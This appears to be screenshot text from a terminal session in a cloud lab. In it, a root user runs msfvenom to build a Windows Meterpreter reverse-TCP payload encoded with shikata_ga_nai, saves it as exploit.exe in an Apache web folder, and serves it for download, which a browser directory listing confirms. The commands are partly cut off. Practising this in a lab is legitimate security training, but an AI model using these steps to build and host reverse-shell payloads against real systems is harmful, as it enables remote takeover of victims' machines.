 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
Dependency Installed:
apr.x86_64 0:1.6.3-5.amzn2.0.2 apr-util.x86_64 0:1.6.1-5.amzn2.0.2 a
httpd-filesystem.noarch 0:2.4.43-1.amzn2 httpd-tools.x86_64 0:2.4.43-1.amzn2 m
Complete!
[root@ip-172-31-38-74 ~]# cd /var/www/html/
[root@ip-172-31-38-74 html]# mkdir exploitFolder
[root@ip-172-31-38-74 html]# cd exploitFolder/
[root@ip-172-31-38-74 exploitFolder]# msfvenom -p windows/meterpreter/reverse_tcp
l/exploitFolder/exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST.
[root@ip-172-31-38-74 exploitFolder]# msfvenom -p windows/meterpreter/reverse_tcp
/var/www/html/exploitFolder/exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
[root@ip-172-31-38-74 exploitFolder]# service httpd start
Redirecting to /bin/systemctl start httpd.service
[root@ip-172-31-38-74 exploitFolder]# service httpd status
Redirecting to /bin/systemctl status httpd.service
● httpd.service - The Apache HTTP Server
Loaded: loaded (/usr/lib/systemd/system/httpd.service; disabled; vendor preset:
Active: active (running) since Wed 2020-09-02 01:42:29 UTC; 6s ago
Docs: man:httpd.service(8)
Main PID: 3928 (httpd)
Status: "Processing requests..."
CGroup: /system.slice/httpd.service
├─3928 /usr/sbin/httpd -DFOREGROUND
├─3929 /usr/sbin/httpd -DFOREGROUND
├─3930 /usr/sbin/httpd -DFOREGROUND
├─3931 /usr/sbin/httpd -DFOREGROUND
├─3932 /usr/sbin/httpd -DFOREGROUND
└─3933 /usr/sbin/httpd -DFOREGROUND
Sep 02 01:42:29 ip-172-31-38-74.us-east-2.compute.internal systemd[1]: Starting Th
Sep 02 01:42:29 ip-172-31-38-74.us-east-2.compute.internal systemd[1]: Started The
[root@ip-172-31-38-74 exploitFolder]#
ec2-3-22-222-113 - ec2-3-22-222-113.us-east-2.compute.amazonaws.com - Remote Desktop C...
http://3.19.142.229/exploitFolder/
Index of /exploitFolder
Fee
Mi
Index of /exploitFolder
Name Last modified Size Description
Parent Directory -
exploit.exe 2020-09-02 01:37 72K
07:16 AM